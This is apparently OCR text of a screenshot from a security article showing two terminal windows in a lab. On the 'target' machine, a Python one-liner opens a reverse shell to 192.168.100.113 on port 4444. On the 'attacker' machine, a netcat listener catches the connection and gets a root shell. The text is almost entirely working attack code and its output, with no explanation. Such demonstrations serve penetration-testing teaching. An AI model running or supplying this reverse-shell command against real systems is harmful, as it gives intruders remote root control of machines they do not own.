 root@target: ~
File Edit View Search Terminal Help
root@target:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("192.168.100.113",4444));os.dup2(s.fileno(),
0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55020
# id
uid=0(root) gid=0(root) groups=0(root)
#
FREEBUF